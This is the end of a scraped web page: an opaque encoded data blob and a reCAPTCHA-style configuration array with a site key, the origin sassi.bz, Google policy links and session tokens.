tesO2w77CqR0Cw7HClsOcHGPDsBfCmcK7w4XDiSLDuUo6XMKtNiTDviDClsOJwp8qJ8KHcTUcRcK5w4/DhC3Dn8K6KsOdw4/DmcK3wp0fcBrCgnvDhw4xw6FdwrDDoMKGw4nDpMK2wpLDjAd+ZMKWdUluTErDuz4Iw4LDonPCjBHCg8K6woRjw50aEMKQe8OsbsKJw5tecjLDvsKqw69VZsOydyjCqMKQwoLDkMO1SzLCmT4mQMKdw6fClX/Cvm7DgBHCssKNE8OCw4RlKsO8dw00CcOIw7vDh8KjwphtCmTDlsOpw63CkUvDoyTDgHsUOcOwS8O7wpLCksOJwobDugfDtcKdScKGVF/Cv8K4wrFRTUzDmx7DpcKxR1Zvw6Ziwrpcw7dSwrPCi8OKbcK0w6bCuMOwCAkRwql5w7REQ8KJW1tWwrhuwpHCg8KKRjZQDsO3wpPCosKawovCjDV6WsO+NcOcbF4TC2PCqAlFw5bCr8O6w6TCp8KMw5/ChsK/wqcqw43DnBAvw74kBx9hf8KNw7PCnjzCtg7Cgz9Bw5XDkcOaJUjDvRR9JArCrlfCqRMIwo9ww5HDmsK2w4PDsHPDmMKrw5rCj8Oaw7FnJsO6O8OYHmNxKSE5ScK9w6ttwqN7w4Aiw58zw4lFw5Mtw73DvMO3LQ9kwrpCYj7DuMK1BcKiw7/[base64]/[base64]/DnMKmBRJlw6TDk0rCs8O/[base64]/DtyUlw7HCjcKew4Mewr3DkC9UwpzCunVvFMOEHsOKw7FPw5lmw4rCssO+EiVSw64Vw5XCgHrCmnPDiErDtU4Fw6tfYsKxcWDDshozXV4GW8KGwrbCggt2w6fDn8K4w6LDqFcEMFsFwr/[base64]/CvGpMT8KGwpFJw7d9wrzCpsK3wpbCmcOBPsObZyTDtsOqwpXCqXc3wrdncsKqwqINaMO7MXXDq1TCvQ0cDcKjRE3DqsKrw6vCrjXDsRfCqsKsS18ZwpTCnX/Cs1/Cqg5XIsKSZsOrJkLCp8Kwwq3Du8KHbAzChkgNO8OKM8Ohwo17w67Cv8OeKcKxw4jCsynCmi/Di3ApesKjUiEOw6/[base64]/DjcKoew3DqzHDmjPCt8K/[base64]/w5kuwpfCjMKhwqxzw5/Di8ONwq0XwpLCsFHDvGtdwoMwwpcEw6LDgBkHZ8K/w7DCqcOgTmVQc8KBw4lqwoDDnlASwoHDssO1wpPCi8KswprChcKxDcKrwr12wqktwrxVw6zCrisnwpbCogHDlRTDvgpOeMOcwo9aw6MNDcOKwpfDtsKHVxLCoiVzRwPCtMOTCcK6wprDtwPCiGMMRsKSw7Z/w5pKOAwbw4jDhsOBacKOD8KUwrhIw6rDhWnCkMO9LmnDsV/[base64]/Dnk9RwrIdBMK6wr3CpGo2w54lCsK2w4bCqcOfw5rCk8KQF8OachlQUXfDucOvw5dOwp9xbVYsw7zCt0/DnMK0wozCmMOrwqDCtMO5wpYUecKOWQbDqnzDmsOCwrZWGsKiAGnCqjHCmsKLw7vDksOHfwbCiMKDOyvCuzQnWcOKwonDv8OTwowuKkhJWkLCp8KDw4AaWsOgBXHDlsKkcmjCssO0w7NMFsKCAcKCVcKYPMK/wpBCwpLClDgFwqlrw7TDkTBqwpPCtUIzwp3DrmVuAMOJwrpYw4DDkFrCumQSw77Cq8Omw77Ch8Kgw51AP3MkY0/CgkdKcMO/TyHDo8KdZnQrYcOFw7oUMTQvKcO9w4HDsEbDu8OqRsO/[base64]/CrH/Ck8OZwrQzbsOJbzc8BsOqw6DCtcOHw6zCgBl4wrl8wp/[base64]/DhBFbw4fClhrCinBwwoTDoTjDp1R0w5/Dvl0qw6MMwrTDjCzCsTYbw4rCgSBLOG1vUWHDjCJ+LcK5cGXCh8K6GMOdwp9/CsKswovCj8OHw63CmwzCo2UkPCUXK2g6w6nDrT9beifCl1NmwpfCvMO8w4hqM8OFwrHDrRtyJsKQQzXCgk3DhmIdw4bDh8K4Mzwaw5/[base64]/CtQFkVsOGGgVTJ8KFw73DhC45wrDCmS/DpcKEIMK0ckDDqcKrwr/Csh/DsUUrw4rCo14JTWJnwr18JMOrFMKXwrbCn2zCoTTCqsKPeMOlDFVISjQww43Dm8KEw6LCh0ttfyrDsEADPcOHcUBYfwbDqxzDiSc/wpQVwqIUS8KfwpB6w40zwpNhR8OJTlxpGBfCpknCoi41eCE/AEbDpcKrw44Ew4DDj8Ouw4Qtw7PCh8KzGSlDwo/[base64]/CqSbCmD9Gwp1LZ8OZNMOcw5jCmcKqwpDCqGXDp8K8S8K5K8KuworDkHlIRV1oH8KiLsKER8KNwr3CnsKXw6UDw7gqw4/CrwcpwrnCpWnDrHXCs27CoUQOw53DhsOdFMOHwoxVUUQWwr3Ck8KnJXXCoTN7wrcHwrQiNsKjZBEDQ8KyP3rDiB4kwo0NwovDhsKpfcKEGMKgwqV0wqnDtMKIZsKMCcOqXMO5O0ckwrnCl8KBKx7DoULDo8KlA14CbmobBF/Cp8O9IMO2w55VCcKbw4tHG2XCryPCslDCinDCrMO1SRbDvMKYQcKBw6F7RsKtIjPCqcKKMXxjWcKjIjFuw483dcKeeTPDpcO0wqTCgSxqQcKyTjElwqw7w4fCisKcJMKgQcOyw6ZJw4/Dl8OAw4TCpkwTN8Onw7hywr7Dr1chw4PDlGDCt8KFwoJnwprDmw7Crjxgw4R/QcKtw7PDkmjDkcKmwpHDqMOXw6kxKsOBwopgDsK7VsKveMKhwovDjgFvw4RHYHILCGk5SG7DlsK/MB3DkcO1Z8OMw7/CgQPDksK2URZjIcOIT385YsOEPhvDlBw/H8KQw7/[base64]/DkxzCjWDDlUfDlkjChgvClMKFPsKTNMK0McKCVn7CtGMDwpLCpWQmFGgzCV/DqE3CpkbCr8K7Dmo0wrlVwrxAwoTDkcKfahwdwq3Ci8KQwoTDpsKtw6nDjcKod3DCpx8hVcKMwpnDlxoNwrReM3PCoyRuw5vCmsKGfknCosKiZ8OVwoTDtBU2LMOFwr/[base64]/[base64]/DnDXCsMKywofCm8OVw7wKSMK7RsOhw5bDsxfCklbDmSrDjgbDgUDCtcOsw55ewox0w6JBYTrClcORwp3DpcKXw5PCv3vDmMKCw7hIIwk1woE+w6gjSCXCrsO/w6s2w4dgNDDDhcO4ecKxRl46woZ5HGHCuMKBwqjDjsOAdHXCsCPDosKiJ8KcesKewpHCmcKLLx9XwoXCtcOIF8K/HWjDuHbDocKMw7olBUXDuCvClMKtw77CjkIZbsOuw6tfw74VwrdQbzBOfzIYw63CqQI0VMOWw7Jtwrg7wr7CuMKnworCrF1qw48uwpphMm5bw7cFwoI9wobDrDE/[base64]/CgUXDlMKoPFtAwonDhCAsw6DDlcKnwq/[base64]/DrhXCp8KHXVVbwq8Rwq/[base64]/CpsKHw6fCvMOpfVpxC8KXwo9Wwo/CoyZhPEnDiU1TScOgw4TCqsOXw5MuacKzNsOGTMKGw43CiD1jP8Oxw5rDtGLDvcODdic1woHDvBQrG8ORfVjCusKEw4U5w5FAwpXDmwccw4XDl8OSw5fDr0B9wpfDscO/B19MwpzDoMKTUcKAwqsJfUtgw5wswqPDsFg/wozCmT1bJx7CqiLCrx3DrcKzVsOawoM+LDjCtx3CqSnCtxHDvHg/[base64]/[base64]/wo4Iw7/CpcOdY8KNZzzCgC3CsmQ2wr7Dk8Kdw6doDGE9H8OiNlPCl8KmwqfDo19yd8OSbg/DnXFDw6LCmcKaaQHDiWtWw4DCjlzDhhxXOX/CkxItRywNM8KvwrXDoDnCkcK2YWoawoZnwp/CnldQQ8KIZyzCp3YTw4vDrWcCYsKVw5TCtWQQaRfCtMOBCxULIQzClEUNwqFZwoNpZwRIwr0/BMOfLsO9HyRBPUNMwpHDp8KJaTXCuwwbFCLChWo/Y8KYI8OEw741ZAdgw6QIwpzDnh7CkMOkwrVEazrDmsKkT27ChQQlw5pvDQBsBAJ6wqjDicO1wqPCn8KIw4bCl0LChn5hB8OmwrtNScOVFmzCukNRwrLCt8OVwqfDnsOAw7bDtyLCjwnDjsOIwoMMwp/Cv8O7dEpRdMKdwpvDty/[base64]/[base64]/CqQPDucK3wqkRRFBEw6h7w7guw7LCkXjCrzAVPsKaWXlPw6/CowDChsO1BcO6C8OrNMOiw5HDjcKyw5hjGz8hwpDDpsKxw6/CjMKHw5AGP8KYacO8w68lwq7Dn3zDocKgw4DCnEXDmFNmbj/Dt8KRw4kKw4bDnGPCtcOfYMKvN8K1w6DCq8ONwo58wpDCngvCqsK5w5DCk2/CucOMccO/UsOKVhHCtsKiMMKxHk5qwqlMw5XDn1bDn8O6w6hAw7gqQ30ww4/Dv8Osw73DtsOPwp/DjsKpw4cXwr93HsKgTsOFw7PCkcKlw5nDlsKIw40vw63DgQ9yaG43cMK3w6Zzw6jCnW3DnibCvMOEwp3DrTHDvMO0w4Vuw4HDkkXDsCYUw4NSGsKFUMKVY1LDtcKhwqYLHsKgeS8cVMKtwopmw53CvUrDjcOBwq49DEN+w58objF4w6oP\x22],null,[\x22conf\x22,null,\x226LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,327],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sassi.bz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PGgRxI9LDih0I/WFe0JIdZuDKxI+Q4nLP181oE71EVo\\u003d\x22,1,0,null,1,1769868418740,0,0,[97,194,142],null,[77,52,88,18],\x22RC-3h54wwXXRpCdDQ\x22,null,null,null,null,null,\x220dAFcWeA4Rwz7kpS1GAr0lvwypFDptfDpTVZVtX09OFbXd0fp77QSFLlZF_pLC30lHK1D7A8E9yHBU8NpY_DCKr5qdjehwU_-gnA\x22,1769951218728]");
    </script></body></html>